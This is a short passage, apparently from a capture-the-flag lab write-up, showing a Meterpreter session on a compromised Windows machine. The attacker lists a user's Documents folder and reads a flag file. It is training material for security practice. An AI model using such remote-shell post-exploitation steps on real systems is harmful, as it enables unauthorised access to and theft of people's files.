 meterpreter > cd Users\\Jon\\Documents\\
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 04:13:48 +0100 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 20:26:36 +0100 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >